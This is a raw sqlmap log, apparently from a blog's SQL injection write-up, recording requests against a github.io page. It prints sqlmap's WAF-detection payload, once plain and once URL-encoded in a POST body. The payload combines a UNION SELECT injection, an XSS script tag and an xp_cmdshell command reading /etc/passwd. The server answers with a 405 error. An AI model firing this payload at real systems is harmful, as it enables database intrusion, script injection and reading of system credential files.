 GET /2019/06/27/SQL.html HTTP/1.1
Host: pwn4justice.github.io
Cache-control: no-cache
Accept-encoding: gzip,deflate
Accept: */*
User-agent: sqlmap/1.3.7.28#dev (http://sqlmap.org)
Connection: close
[14:37:27] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 301 redirect to 'https://pwn4justice.github.io/2019/06/27/SQL.html'. Do you want to follow? [Y/n] n
[14:37:32] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:37:32] [PAYLOAD] 6584 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',table_name FROM information_sc
hema.tables WHERE 2>1--/**/; EXEC xp_cmdshell('cat ../../../etc/passwd')#
[14:37:32] [TRAFFIC OUT] HTTP request [#2]:
POST /2019/06/27/SQL.html HTTP/1.1
Host: pwn4justice.github.io
Accept-encoding: gzip,deflate
Cache-control: no-cache
Content-type: application/x-www-form-urlencoded; charset=utf-8
Accept: */*
User-agent: sqlmap/1.3.7.28#dev (http://sqlmap.org)
Content-length: 263
Connection: close
ocRJ=6584%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctabl
e_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%
2Fetc%2Fpasswd%27%29%23
[14:37:32] [DEBUG] got HTTP error code: 405 (Method Not Allowed)